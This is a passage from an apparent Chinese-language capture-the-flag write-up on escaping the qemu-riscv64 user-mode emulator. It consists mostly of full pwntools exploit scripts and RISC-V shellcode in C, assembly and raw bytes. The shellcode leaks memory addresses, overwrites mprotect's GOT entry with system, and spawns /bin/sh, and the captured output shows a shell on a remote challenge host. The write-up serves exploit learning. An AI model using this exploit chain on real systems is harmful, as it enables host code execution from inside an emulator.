os.system("riscv64-linux-gnu-gcc test.c --static -o test")

shellcode = '''
void * syscall();
__attribute__((section(".text"))) char maps[] = "/./proc/self/maps";

int main() {
    long long * libc_base,* qemu_base;
    char buf[0x1000];
    void * f =
    syscall(56,0,maps,0);          // openat  =  56
    syscall(63,f,buf,0x1000);      // read    =  63
    syscall(64,1,buf,0x1000);      // write   =  64
    syscall(63,f,buf,0x1000);      // read    =  63
    syscall(64,1,buf,0x1000);      // write   =  64

    syscall(63,0,&qemu_base,8);
    syscall(63,0,&libc_base,8);

    long long * libc_system   =   libc_base + 0x055410/8;
    long long * mprotect_got  =   qemu_base + 0x7171c0/8;
    long long * ro_memory     =   qemu_base + 0x6b7000/8;

    syscall(226,ro_memory,0x0061000,6);
    * mprotect_got = (long long)  libc_system;
    * ro_memory    = (long long)  0x6873;

    syscall(226,ro_memory,0x0061000,6);
}

asm(
    "syscall:\\n"
    "mv a7, a0\\n"
    "mv a0, a1\\n"
    "mv a1, a2\\n"
    "mv a2, a3\\n"
    "ecall\\n"
    "ret\\n"
);
'''

f = open("shellcode.c","w");f.write(shellcode);f.close()
os.system("riscv64-linux-gnu-gcc -e main -nostdlib  -Os -static shellcode.c -o shellcode")
os.system("riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode")

io =  process(["qemu-riscv64","./test"])
data = io.recvuntil("libc-")
data = str(data).replace("\\n","\n").splitlines()
io.recvuntil("vdso")
io.recv(4096)
for i in data:
    if "00000000" not  in i: continue
    if "qemu-riscv64"  in i: qemu_base = int(i[0:12],16)
    if "gnu/libc-"     in i: libc_base = int(i[0:12],16)

log.success(hex(qemu_base))
log.success(hex(libc_base))

io.send(p64(qemu_base)+p64(libc_base))
io.interactive()
$ python3 exp.py
/tmp/ccAP4WX1.s: Assembler messages:
/tmp/ccAP4WX1.s:112: Warning: ignoring changed section attributes for .text
[+] Starting local process '/usr/local/bin/qemu-riscv64': pid 101150
[+] 0x55c35e4ea000
[+] 0x7f657f6f7000
[*] Switching to interactive mode
$ ls
core  exp.py  sc.bin  shellcode  shellcode.c  test  test.c
exp
用题目给的qemu和libc修改地址偏移:
long long * libc_system   =   libc_base + 0x04f550/8;
long long * mprotect_got  =   qemu_base + 0x6a3200/8;
long long * ro_memory     =   qemu_base + 0x668000/8;
c代码源码本地单独测试版shellcode:切到ubuntu18.04,可以使用题目的libc,基本同上,io需要修改一些细节
from pwn import *
#context(log_level="debug")

testcode='''
#include <stdio.h>
#include <unistd.h>
#include <fcntl.h>

int main(void)
{
    char payload[1000];
    int f = open("sc.bin",0);
    int len = read(f,payload,1000);
    printf("Length: %d\\n", len);
    (*(void(*)()) payload) ();
    return 0;
}
'''
f = open("test.c","w");f.write(testcode);f.close()
os.system("riscv64-linux-gnu-gcc test.c --static -o test")

shellcode = '''
void * syscall();
__attribute__((section(".text"))) char maps[] = "/./proc/self/maps";

int main() {
    long long * libc_base,* qemu_base;
    char buf[0x1000];
    void * f =
    syscall(56,0,maps,0);          // openat  =  56
    syscall(63,f,buf,0x1000);      // read    =  63
    syscall(64,1,buf,0x1000);      // write   =  64
    syscall(63,f,buf,0x1000);      // read    =  63
    syscall(64,1,buf,0x1000);      // write   =  64
    syscall(63,f,buf,0x1000);      // read    =  63
    syscall(64,1,buf,0x1000);      // write   =  64

    syscall(63,0,&qemu_base,8);
    syscall(63,0,&libc_base,8);

    long long * libc_system   =   libc_base + 0x04f550/8;
    long long * mprotect_got  =   qemu_base + 0x6a3200/8;
    long long * ro_memory     =   qemu_base + 0x668000/8;

    syscall(226,ro_memory,0x3c000,6);
    * mprotect_got = (long long)  libc_system;
    * ro_memory    = (long long)  0x6873;

    syscall(226,ro_memory,0x3c000,6);
}

asm(
    "syscall:\\n"
    "mv a7, a0\\n"
    "mv a0, a1\\n"
    "mv a1, a2\\n"
    "mv a2, a3\\n"
    "ecall\\n"
    "ret\\n"
);
'''

f = open("shellcode.c","w");f.write(shellcode);f.close()
os.system("riscv64-linux-gnu-gcc -e main -nostdlib  -Os -static shellcode.c -o shellcode")
os.system("riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode")

io =  process(["./qemu-riscv64","./test"],env={"LD_PRELOAD":"./libc-2.27.so"})
data = io.recvuntil("libc-")
data = str(data).replace("\\n","\n").splitlines()
print(data)
io.recv(4096)
for i in data:
    print(i)
    if "00000000" not  in i: continue
    if "qemu-riscv64"  in i: qemu_base = int(i[0:12],16)
    if "libc-"         in i: libc_base = int(i[0:12],16)

log.success(hex(qemu_base))
log.success(hex(libc_base))

io.send(p64(qemu_base)+p64(libc_base))
io.interactive()
成功从给出的qemu中逃出:
➜  python exp.py
[+] Starting local process './qemu-riscv64': pid 88127
[+] 0x55bb1ec8a000
[+] 0x7f13d1b2a000
[*] Switching to interactive mode
$ ls
core    libc-2.27.so  sc.bin     shellcode.c  test.c
exp.py    qemu-riscv64  shellcode  test
c代码源码版shellcode:题目远程版
from pwn import *
import os
#context(log_level="debug")
io = remote("10.10.10.1",60001)

def gen_shellcode(shellcode):
    f = open("shellcode.c","w");f.write(shellcode);f.close()
    os.system("riscv64-linux-gnu-gcc -e main -nostdlib  -Os -static shellcode.c -o shellcode")
    os.system("riscv64-linux-gnu-objcopy --dump-section .text=sc.bin shellcode")
    f = open("sc.bin","rb");sc = f.read();f.close()
    print(sc.hex())
    return sc

shellcode_jmp = '''
int main() {
    void * addr = 0x6c000;
    syscall(63,0,addr,0x200);
    (*(void(*)()) addr) ();
}

asm(
    "syscall:\\n"
    "mv a7, a0\\n"
    "mv a0, a1\\n"
    "mv a1, a2\\n"
    "mv a2, a3\\n"
    "ecall\\n"
    "ret\\n"
);
'''

shellcode = '''
void * syscall();
__attribute__((section(".text"))) char maps[] = "/./proc/self/maps";

int main() {
    long long * libc_base,* qemu_base;
    char buf[0x1000];
    void * f =
    syscall(56,0,maps,0);         // openat  =  56
    syscall(63,f,buf,0xf00);      // read    =  63
    syscall(64,1,buf,0xf00);      // write   =  64
    syscall(63,f,buf,0xf00);      // read    =  63
    syscall(64,1,buf,0xf00);      // write   =  64

    syscall(63,0,&qemu_base,8);
    syscall(63,0,&libc_base,8);

    long long * libc_system   =   libc_base + 0x04f550/8;
    long long * mprotect_got  =   qemu_base + 0x6a3200/8;
    long long * ro_memory     =   qemu_base + 0x668000/8;

    syscall(226,ro_memory,0x3c000,6);
    * mprotect_got = (long long)  libc_system;
    * ro_memory    = (long long)  0x6873;

    syscall(226,ro_memory,0x3c000,6);

}

asm(
    "syscall:\\n"
    "mv a7, a0\\n"
    "mv a0, a1\\n"
    "mv a1, a2\\n"
    "mv a2, a3\\n"
    "ecall\\n"
    "ret\\n"
);
'''

io.sendline(gen_shellcode(shellcode_jmp).ljust(288,b'a')+p64(0x4000800b48))
io.sendline(gen_shellcode(shellcode))

data = io.recvuntil("libc-")
data = str(data).replace("\\n","\n").splitlines()
io.recv(4096)
for i in data:
    if "00000000" not  in i: continue
    if "qemu-riscv64"  in i: qemu_base = int(i[0:12],16)
    if "libc-"         in i: libc_base = int(i[0:12],16)
log.success(hex(qemu_base))
log.success(hex(libc_base))

io.send(p64(qemu_base)+p64(libc_base))
io.interactive()

```python
➜  python exp.py
[+] Opening connection to 10.10.10.1 on port 60001: Done
[+] 0x55a0503ca000
[+] 0x7f4cdd002000
[*] Switching to interactive mode
$ cat /flag2
$ /readflag2
flag2
其中跳转部分shellcode可以优化,但由于编译方式不同就不写在一起了:
li a0,0                     # a0 = 0
li a1,0x6c000               # a1 = 0x6c000
li a2,0x200                 # a2 = 400
li a7,63                    # read = 63
ecall                       # Do syscalls: read(0,0x6c000,400)

li a0,0x6c000
jr (a0)                     # jump 0x6c000
c代码远程二进制版shellcode:上面编译完写死的shellcode
from pwn import *
io = remote("10.10.10.1",60001)

sc1  = b"\x01\x45\xb7\xc5\x06\x00\x13\x06\x00\x20\x93\x08\xf0\x03\x73\x00"
sc1 += b"\x00\x00\x37\xc5\x06\x00\x67\x00\x05\x00"

io.sendline(sc1.ljust(288,b'a')+p64(0x4000800b48))

sc2  = b"\x7d\x73\x5d\x71\x86\xe4\xa2\xe0\x26\xfc\x4a\xf8\x4e\xf4\x52\xf0"
sc2 += b"\x81\x46\x1a\x91\x17\x06\x00\x00\x13\x06\xc6\x10\x81\x45\x13\x05"
sc2 += b"\x80\x03\xef\x00\xe0\x0e\x05\x6a\x18\x08\x93\x07\x0a\x01\xba\x97"
sc2 += b"\xfd\x74\x33\x84\x97\x00\x05\x69\xaa\x89\x93\x06\x09\xf0\x22\x86"
sc2 += b"\xaa\x85\x13\x05\xf0\x03\xef\x00\xa0\x0c\x93\x06\x09\xf0\x22\x86"
sc2 += b"\x85\x45\x13\x05\x00\x04\xef\x00\xa0\x0b\x93\x06\x09\xf0\x22\x86"
sc2 += b"\xce\x85\x13\x05\xf0\x03\xef\x00\xa0\x0a\x93\x06\x09\xf0\x22\x86"
sc2 += b"\x85\x45\x13\x05\x00\x04\xef\x00\xa0\x09\x18\x08\x93\x07\x0a\x01"
sc2 += b"\xba\x97\x13\x86\x84\xff\x3e\x96\xa1\x46\x81\x45\x13\x05\xf0\x03"
sc2 += b"\xef\x00\x00\x08\x18\x08\x93\x07\x0a\x01\xba\x97\x13\x86\x04\xff"
sc2 += b"\x3e\x96\xa1\x46\x81\x45\x13\x05\xf0\x03\xef\x00\x60\x06\x83\x34"
sc2 += b"\x04\xff\x03\x34\x84\xff\xb7\xf7\x04\x00\xb7\x85\x66\x00\xa2\x95"
sc2 += b"\x93\x87\x07\x55\x99\x46\x37\xc6\x03\x00\x13\x05\x20\x0e\xbe\x94"
sc2 += b"\x2e\xe4\xef\x00\xe0\x03\xa2\x65\xb7\x37\x6a\x00\x3e\x94\x9d\x67"
sc2 += b"\x23\x30\x94\x20\x93\x87\x37\x87\x9c\xe1\x99\x46\x37\xc6\x03\x00"
sc2 += b"\x13\x05\x20\x0e\xef\x00\xc0\x01\x05\x63\x1a\x91\xa6\x60\x06\x64"
sc2 += b"\xe2\x74\x42\x79\xa2\x79\x02\x7a\x01\x45\x61\x61\x82\x80\x00\x00"
sc2 += b"\xaa\x88\x2e\x85\xb2\x85\x36\x86\x73\x00\x00\x00\x82\x80\x01\x00"
sc2 += b"\x2f\x2e\x2f\x70\x72\x6f\x63\x2f\x73\x65\x6c\x66\x2f\x6d\x61\x70"
sc2 += b"\x73\x00\x00\x00"

io.sendline(sc2)

data = io.recvuntil("libc-")
data = str(data).replace("\\n","\n").splitlines()
io.recv(4096)
for i in data:
    if "00000000" not  in i: continue
    if "qemu-riscv64"  in i: qemu_base = int(i[0:12],16)
    if "libc-"         in i: libc_base = int(i[0:12],16)
log.success(hex(qemu_base))
log.success(hex(libc_base))

io.send(p64(qemu_base)+p64(libc_base))
io.interactive()
➜  python exp.py
[+] Opening connection to 10.10.10.1 on port 60001: Done
[+] 0x55a0503ca000
[+] 0x7f4cdd002000
[*] Switching to interactive mode
$ cat /flag2
$ /readflag2
flag2
汇编源码版shellcode:远程版,比赛时的自己作品,因为当时不知道多次读文件才能读到libc那行地址,故当时采用的是用got表泄露libc,所以交互次数有点多。而且利用的地址需要硬编码到shellcode中,所以不方便写成二进制版。虽然现在看起来又臭又长,但是比赛时搞出来已经不错了hhhhhhh
from pwn import *
import os

libc  = ELF("./libc-2.27.so")
io = remote("10.10.10.1",60001)

def gen_shellcode(shellcode):
    f = open("shellcode.s","w");f.write(shellcode);f.close()
    os.system("riscv64-linux-gnu-gcc shellcode.s -c")
    os.system("riscv64-linux-gnu-ld shellcode.o -o shellcode")
    os.system("riscv64-linux-gnu-objdump -d ./shellcode")
    os.system("riscv64-linux-gnu-objcopy -O binary --only-section=.text shellcode shellcode.text")
    f = open("shellcode.text","rb");sc = f.read();f.close()
    return sc

shellcode  = '''
    # leak qemu_base and wait for next shellcode
    .global _start
    .text
_start:
    li s1, 0x2e2e2f656d6f682f   # Load "/home/../proc/self/maps" backwards into s1,s2,s3
    li s2, 0x65732f636f72702f
    li s3, 0x007370616d2f666c
    sd s1, -24(sp)              # Store dword s1,s2,s3 on the stack
    sd s2, -16(sp)
    sd s3, -8(sp)
    addi a1,sp,-24              # a1 = filename = sp + (-24)
    slt a0,zero,-1              # a0 = argv set to 0
    slt a2,zero,-1              # a2 = envp set to 0
    li a7, 56                   # openat = 56
    ecall                       # Do syscall: openat(0,"/home/../proc/self/maps",0)

    addi a1,sp,-400             # a1 = sp + (-400)
    li a2, 400                  # a2 = 400
    li a7, 63                   # read = 63
    ecall                       # Do syscalls: read(a0,sp-400,400)

    li a0,1                     # a0 = 1
    addi a1,sp,-93              # a1 = sp + (-93)
    li a2,93                    # a2 = 93
    li a7,64                    # write = 64
    ecall                       # Do syscalls: write(1,sp-93,93) leak qemu_base

    li a0,0                     # a0 = 0
    li a1,0x6c000               # a1 = 0x6c000
    li a2,400                   # a2 = 400
    li a7,63                    # read = 63
    ecall                       # Do syscalls: read(0,0x6c000,400)

    li a0,0x6c000
    jr (a0)                     # jump 0x6c000
'''
sc = gen_shellcode(shellcode)
io.sendline(b'a'*8+sc.ljust(280,b'a')+p64(0x4000800b48))
io.recvline()

leak = "0x"+str(io.recv(12))[2:-1]
qemu_base = int(leak,16)
log.warn("%x" % qemu_base)

mprotect              = qemu_base + 0x6A3200
qemu_read_only_memory = qemu_base + 0x668000

shellcode2 = '''
    # leak libc and wait for next shellcode
    .global _start
    .text
_start:
    li s3,0x%x                  # s3 = mproctect@got
    ld s1,(s3)                  # s1 = * mproctect@got
    li s2,0x6f000               # s2 = 0x6f000
    sd s1,(s2)                  # * 0x6f000 = * mproctect@got
    li a0,1                     # a0 = 1
    li a1, 0x6f000              # a1 = 0x6f000
    li a2,100                   # a2 = 100
    li a7, 64                   # write = 64
    ecall                       # Do syscalls: write(1,0x6f000,100), leak mprotect@got -> leak libc

    li a0,0                     # a0 = 0
    li a1,0x6c100               # a1 = 0x6c100
    li a2,400                   # a2 = 400
    li a7,63                    # read = 63
    ecall                       # Do syscalls: read(0,0x6c100,400)

    li a0,0x6c100
    jr (a0)                     # jump 0x6c100
''' % mprotect

io.sendline(gen_shellcode(shellcode2))
io.recvuntil("riscv")
libc.address = u64(io.recv(8)) - 0x11B8E0
log.success("%x" % libc.address)

shellcode3='''
    # mprotect qemu_read_only_memory to rw
    # modify mproctect@got to system
    # trigger mproctect syscall to execute system("/bin/sh")
    .global _start
    .text
_start:
    li s1, 0x0068732f6e69622f  # Load "/bin/sh" backwards into s1,s2,s3
    li s2, 0x70000             # s2 = 0x70000
    sd s1, (s2)                # Store "/bin/sh" to  0x70000

    li a0, 0x%x                # a0 = qemu_read_only_memory
    li a1, 0x3c000             # a1 = ro_memory_lenth : 0x3c000
    li a2, 0x6                 # a2 = read|write      : 0x6
    li a7, 226                 # mprotect = 226
    ecall                      # Do syscalls: mprotect(qemu_read_only_memory,0x3c000,0x6)

    li s1,0x%x                 # s1 = mproctect@got
    li s2,0x%x                 # s2 = system
    sd s2,(s1)                 # * mproctect@got = system

    li a0, 0x70000             # a0 = 0x70000
    li a1, 0x1000              # a1 = 0x1000
    li a2, 0x6                 # a2 = read|write      : 0x6
    li a7, 226                 # mprotect = 226
    ecall                      # Do syscalls: mprotect(0x70000,0x1000,0x6) -> system("/bin/sh")
''' % (qemu_read_only_memory,mprotect,libc.symbols['system'])

io.sendline(gen_shellcode(shellcode3))
io.interactive()
flag1:
flag2:
总结
- shellcode编写
- shellcode交互